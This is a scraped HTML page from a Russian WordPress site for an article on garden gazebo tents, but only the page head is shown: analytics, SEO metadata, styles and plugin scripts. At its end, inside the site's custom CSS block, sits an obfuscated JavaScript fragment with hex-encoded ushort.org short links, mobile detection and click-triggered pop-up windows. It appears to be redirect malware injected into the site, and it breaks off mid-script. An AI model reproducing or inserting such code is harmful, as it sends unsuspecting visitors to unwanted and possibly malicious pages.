

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/
body_size: 18453
content:


<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#  profile: http://ogp.me/ns/profile#" itemscope itemtype="http://schema.org/WebPage"> 
	<head>
		<!-- <script src="https://richinfo.co/richpartners/pops/js/richads-pu-ob.js" data-pubid="832481" data-siteid="310829"></script> -->
		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(75190438, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/75190438" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
		<meta charset="UTF-8">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="initial-scale=1.0, width=device-width">
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Тент для садовой беседки. Что нужно знать? - Bvfy.ru</title>
	<meta name="description" content="Хотите целый год превращать свой двор или сад в настоящее уютное жилое пространство? Существует один из вариантов защитить ваш сад от плохой погоды - вы" />
	<link rel="canonical" href="https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Тент для садовой беседки. Что нужно знать? - Bvfy.ru" />
	<meta property="og:description" content="Хотите целый год превращать свой двор или сад в настоящее уютное жилое пространство? Существует один из вариантов защитить ваш сад от плохой погоды - вы" />
	<meta property="og:url" content="https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/" />
	<meta property="og:site_name" content="Bvfy.ru" />
	<meta property="article:published_time" content="2021-10-12T21:58:57+00:00" />
	<meta property="og:image" content="https://bvfy.ru/wp-content/uploads/2021/10/tent-dlya-sadovoj-besedki.-chto-nuzhno-znat.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rus96" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Rus96" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/#article","isPartOf":{"@id":"https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/"},"author":{"name":"Rus96","@id":"https://bvfy.ru/#/schema/person/1fc2b7ed10ab01bef6295b4242f83f64"},"headline":"Тент для садовой беседки. Что нужно знать?","datePublished":"2021-10-12T21:58:57+00:00","mainEntityOfPage":{"@id":"https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/"},"wordCount":387,"commentCount":0,"image":{"@id":"https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/#primaryimage"},"thumbnailUrl":"https://bvfy.ru/wp-content/uploads/2021/10/tent-dlya-sadovoj-besedki.-chto-nuzhno-znat.jpg","articleSection":["Разное"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/#respond"]}]},{"@type":"WebPage","@id":"https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/","url":"https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/","name":"Тент для садовой беседки. Что нужно знать? - Bvfy.ru","isPartOf":{"@id":"https://bvfy.ru/#website"},"primaryImageOfPage":{"@id":"https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/#primaryimage"},"image":{"@id":"https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/#primaryimage"},"thumbnailUrl":"https://bvfy.ru/wp-content/uploads/2021/10/tent-dlya-sadovoj-besedki.-chto-nuzhno-znat.jpg","datePublished":"2021-10-12T21:58:57+00:00","author":{"@id":"https://bvfy.ru/#/schema/person/1fc2b7ed10ab01bef6295b4242f83f64"},"description":"Хотите целый год превращать свой двор или сад в настоящее уютное жилое пространство? Существует один из вариантов защитить ваш сад от плохой погоды - вы","breadcrumb":{"@id":"https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/#primaryimage","url":"https://bvfy.ru/wp-content/uploads/2021/10/tent-dlya-sadovoj-besedki.-chto-nuzhno-znat.jpg","contentUrl":"https://bvfy.ru/wp-content/uploads/2021/10/tent-dlya-sadovoj-besedki.-chto-nuzhno-znat.jpg","width":900,"height":450},{"@type":"BreadcrumbList","@id":"https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://bvfy.ru/"},{"@type":"ListItem","position":2,"name":"Тент для садовой беседки. Что нужно знать?"}]},{"@type":"WebSite","@id":"https://bvfy.ru/#website","url":"https://bvfy.ru/","name":"Bvfy.ru","description":"Производство крепежей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bvfy.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://bvfy.ru/#/schema/person/1fc2b7ed10ab01bef6295b4242f83f64","name":"Rus96","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bvfy.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=96&d=monsterid&r=g","caption":"Rus96"},"sameAs":["https://bvfy.ru"],"url":"https://bvfy.ru/author/elenan27/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Bvfy.ru &raquo; Лента" href="https://bvfy.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bvfy.ru &raquo; Лента комментариев" href="https://bvfy.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bvfy.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbvfy.ru%2Ftent-dlya-sadovoj-besedki-chto-nuzhno-znat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bvfy.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbvfy.ru%2Ftent-dlya-sadovoj-besedki-chto-nuzhno-znat%2F&#038;format=xml" />
<meta property="twitter:image:src" content=""/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-page-list-inline-css' type='text/css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://bvfy.ru/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bvfy.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://bvfy.ru/wp-content/themes/turquoise/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-fairy-css' href='https://bvfy.ru/wp-content/uploads/titan-framework-fairy-css.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/bvfy.ru\/wp-admin\/admin-ajax.php","nonce":"97ac20b113","preview":false,"postId":2433,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://bvfy.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bvfy.ru/wp-json/wp/v2/posts/2433" /><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>	
<style>
@media only screen and (max-width: 980px){.sidebar-left,.sidebar{display:none}}
</style>

   
<script type='text/javascript'>
function addLink() {
	if (
window.getSelection().containsNode(
document.getElementsByClassName('item-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
	var oldselection = selection
    var pagelink = "<br /><br /> Читайте больше: Тент для садовой беседки. Что нужно знать? <a href='https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/'>https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/</a>"; 
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
	new_div.style.left='-99999px';
	new_div.style.position='absolute';

    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}
document.oncopy = addLink;
</script>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://bvfy.ru/wp-content/uploads/2021/04/depositphotos_184904746-stock-photo-background-or-background-of-fasteners.jpg"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://bvfy.ru/tent-dlya-sadovoj-besedki-chto-nuzhno-znat/?amp=1"><link rel="icon" href="https://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-180x180.png" />
<meta name="msapplication-TileImage" content="https://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.one-sidebar .item-image img {
	display:none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f